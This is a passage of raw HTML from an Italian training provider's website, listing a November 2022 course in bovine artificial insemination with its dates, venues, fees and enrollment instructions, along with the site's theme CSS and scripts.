    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #00963f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #00963f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #00963f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00963f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00963f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #00963f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00963f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00963f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00963f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00963f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00963f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00963f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00963f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00963f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 63, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: 808080;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #376820;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00963f;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00963f;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00963f transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00963f;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #808080;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #1f7c00;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #808080;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #1f7c00;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        font-family:Muli;
	font-size:16px;
	font-style:normal;
	font-weight:500;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Muli;
	font-size:16px;
	font-weight:500;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Muli;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Muli;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Muli;
	font-size:26px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:37px;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-size:14px;
	
    }
    
	.footer-text-wrap {
		font-family:Muli;
	font-size:12px;
	font-style:normal;
	font-weight:300;
	
	}
	
	.td-sub-footer-copy {
		font-family:Muli;
	font-size:12px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Muli;
	font-size:12px;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Montserrat Alternates";
	font-style:normal;
	font-weight:600;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pviformazione.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pviformazione.it/agricoltura-zootecnia/zootecnia/",
                                "name": "ZOOTECNIA"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pviformazione.it/agricoltura-zootecnia/zootecnia/zootecnia-bovini/",
                                "name": "Bovini"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pviformazione.it/fa-bovina/",
                                "name": "Fecondazione Artificiale nella specie bovina NOVEMBRE 2022"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P83Z6MJ9');</script>
<!-- End Google Tag Manager -->
	
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-6035 single-format-standard fa-bovina global-block-template-1 single_template_7 wpb-js-composer js-comp-ver-7.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P83Z6MJ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-9923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9923"><a href="https://www.pviformazione.it/">Home</a></li>
<li id="menu-item-9916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9916"><a href="https://www.pviformazione.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-9966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9966"><a href="https://www.pviformazione.it/corsi/">Corsi</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a title="https://www.pviformazione.it/contatti/" href="https://www.pviformazione.it/contatti/">Contatti</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pviformazione.it/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.pviformazione.it/">
                <img src="https://static.tecnichenuove.it/pviformazione/2025/11/accademia_pvi-300x64.png" alt="Accademia TN - PVI Formazione" title="Accademia TN - PVI Formazione"/>
                <span class="td-visual-hidden">PVI Formazione</span>
            </a>
                        </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pviformazione.it/">
            <img src="https://static.tecnichenuove.it/pviformazione/2025/11/accademia_pvi-300x64.png" alt="Accademia TN - PVI Formazione" title="Accademia TN - PVI Formazione"/>
        </a>
        </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9923"><a href="https://www.pviformazione.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9916"><a href="https://www.pviformazione.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9966"><a href="https://www.pviformazione.it/corsi/">Corsi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-998"><a title="https://www.pviformazione.it/contatti/" href="https://www.pviformazione.it/contatti/">Contatti</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.pviformazione.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<article id="post-6035" class="td-post-template-7 post-6035 post type-post status-publish format-standard has-post-thumbnail hentry category-agricoltura-zootecnia category-zootecnia-bovini category-news category-zootecnia tag-fabovina tag-fecondazioneartificialeanimale tag-formazionezootecnia tag-uofaa td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pviformazione.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in ZOOTECNIA" class="entry-crumb" href="https://www.pviformazione.it/agricoltura-zootecnia/zootecnia/">ZOOTECNIA</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Bovini" class="entry-crumb" href="https://www.pviformazione.it/agricoltura-zootecnia/zootecnia/zootecnia-bovini/">Bovini</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fecondazione Artificiale nella specie bovina NOVEMBRE 2022</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://www.pviformazione.it/agricoltura-zootecnia/zootecnia/">ZOOTECNIA</a></li><li class="entry-category"><a  href="https://www.pviformazione.it/agricoltura-zootecnia/zootecnia/zootecnia-bovini/">Bovini</a></li><li class="entry-category"><a  href="https://www.pviformazione.it/news/">News</a></li></ul>	                    <h1 class="entry-title">Fecondazione Artificiale nella specie bovina NOVEMBRE 2022</h1>

	                    	                        <p class="td-post-sub-title">Corsi di formazione in ambito riproduzione animale (specie bovina e bufalina) con rilascio di attestato abilitante valido sul territorio nazionale</p>
	                    
	                    <div class="td-module-meta-info">
	                        	                        	                        	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content">
        
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p class="has-black-color has-cyan-bluish-gray-background-color has-text-color has-background has-normal-font-size">Corso Nazionale, abilitante (Codice int. 22047)</p>



<p><em>Il corso teorico-pratico si sviluppa nell&#8217;arco di tre mesi (due sessioni di quattro giorni ciascuna e una sessione in FAD) e, previa frequenza del 75% del monte ore previsto e superamento dell&#8217;esame finale, permette di ottenere l<strong>&#8216;abilitazione alla pratica della F.A. nella specie bovina</strong>.</em></p>



<p class="has-luminous-vivid-amber-background-color has-background">Periodo di svolgimento: novembre 2022 &#8211; febbraio/marzo 2023<br /><br />Prima sessione: 21-22-23-24-25 Novembre 2022</p>



<p class="has-luminous-vivid-amber-background-color has-background">Esami: febbraio/marzo 2023</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p class="has-pale-cyan-blue-background-color has-background">Sessioni teoriche: DIS, Piazza Morettini n.1, 24043 Caravaggio (BG)<br />Sessioni pratiche: Cascina Rosa – Antegnate (BG)</p>



<p class="has-light-green-cyan-background-color has-background">Prezzo di listino: € 800,00 IVA esente. La quota comprende assicurazione, materiale di consumo, il testo “Tecniche di F.A.”, l’utilizzo del DVD per la 2^ sessione e l’esame con relativo diploma.</p>



<h2 class="wp-block-heading">Modalità di iscrizione</h2>



<p>Per iscriversi è necessario inviare a <strong>tutor@pviformazione.it</strong> la scheda di adesione compilata in tutte le sue parti accompagnata da fotocopia della carta di identità e la ricevuta di versamento dell’acconto di € 200,00 tramite bonifico bancario riportante la causale: “Iscrizione corso 22047 F.A. bovina Nazionale”, e indicando il nome del partecipante. Le iscrizioni verranno accettate in ordine cronologico di arrivo.</p>



<p>Il saldo all’apertura del corso mediante bonifico bancario con copia della ricevuta.</p>



<p><strong>Estremi per il versamento:</strong> Banca Popolare di Sondrio &#8211; Codice IBAN IT 85 Q 05696 01620 0000 10352X91<br /></p>



<h2 class="wp-block-heading">Iscrizione all&#8217;albo regionale dei fecondatori</h2>



<p>Una volta superato l’esame finale, per poter operare sono indispensabili l’iscrizione all’albo nazionale dei fecondatori e quella al registro dei fecondatori della propria Regione con marca da bollo da € 16,00.</p>



<p>Le iscrizioni possono essere effettuate tramite UOFAA (€ 30,00).<br /></p>



<p>Entrambi gli importi sono da considerarsi esclusi dalla quota di partecipazione al corso.<br /></p>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-1 wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-white-color has-text-color has-background" href="https://static.tecnichenuove.it/pviformazione/2022/10/22047-Locandina-Nazionale.pdf" style="border-radius:50px;background-color:#00963f" target="_blank" rel="noreferrer noopener">Scheda informativa</a></div>



<div class="wp-block-button"><a class="wp-block-button__link has-text-color has-background" href="https://static.tecnichenuove.it/pviformazione/2022/10/22047-Scheda-di-iscrizione-Nazionale.pdf" style="border-radius:50px;background-color:#00963f;color:#fffffa" target="_blank" rel="noreferrer noopener">Scheda di iscrizione</a></div>



<div class="wp-block-button"><a class="wp-block-button__link has-background" href="mailto:tutor@pviformazione.it" style="background-color:#00963f" target="_blank" rel="noreferrer noopener">Contatti</a></div>
</div>
</div></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>



<p> </p>
<p>Segreteria organizzativa: PVI Formazione srl – Via Eritrea 21 20157 MILANO<br />Email: tutor@pviformazione.it &#8211; Tel. 0382.483133 – 3346263245<br />Direttore del Corso: Dr. R. Cirla nerocirla@gmail.com</p>
</div></div>

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pviformazione.it/author/staff/">Staff</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Staff"></span><meta itemprop="datePublished" content="2022-07-22T16:09:40+00:00"><meta itemprop="dateModified" content="2022-10-14T12:54:59+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pviformazione.it/fa-bovina/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://static.tecnichenuove.it/pviformazione/2025/11/accademia_pvi-300x64.png"></span><meta itemprop="name" content="PVI Formazione"></span><meta itemprop="headline " content="Fecondazione Artificiale nella specie bovina NOVEMBRE 2022"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_697095a1030fc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697095a1030fc" ><script>var block_td_uid_3_697095a1030fc = new tdBlock();
block_td_uid_3_697095a1030fc.id = "td_uid_3_697095a1030fc";
block_td_uid_3_697095a1030fc.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Tutti","color_preset":"","border_top":"","class":"td_uid_3_697095a1030fc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697095a1030fc_rand","tdc_css_class_style":"td_uid_3_697095a1030fc_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6035,"live_filter_cur_post_author":"5","block_template_id":""}';
block_td_uid_3_697095a1030fc.td_column_number = "3";
block_td_uid_3_697095a1030fc.block_type = "td_block_related_posts";
block_td_uid_3_697095a1030fc.post_count = "3";
block_td_uid_3_697095a1030fc.found_posts = "145";
block_td_uid_3_697095a1030fc.header_color = "";
block_td_uid_3_697095a1030fc.ajax_pagination_infinite_stop = "";
block_td_uid_3_697095a1030fc.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_697095a1030fc);
